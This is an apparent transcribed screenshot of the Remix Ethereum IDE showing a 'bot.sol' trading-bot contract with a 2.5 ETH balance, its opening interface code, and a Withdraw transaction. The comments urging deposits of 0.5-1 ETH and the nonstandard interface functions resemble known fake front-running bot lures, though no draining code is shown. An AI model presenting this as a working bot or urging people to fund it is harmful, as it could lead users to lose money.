 Remix - Ethereum IDE
Contract Address 0xe79
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f23231.js
DEPLOY & RUN
TRANSACTIONS
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 2.512381 ETH
SetTradeBalan... uint256 _tradingBalanceIn
SetTradeBalan... uint256 _tradingBalanceIn
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0 Listen on all transactions Filter with transaction hash or address
[block:21259879 txIndex:53] from: 0x06f...dc9c1 to: DexInterface.Withdraw() 0xe79...50808 value: 0 wei
data: 0x57e...a89b6 logs: 0 hash: 0x882...98b44
Debug
>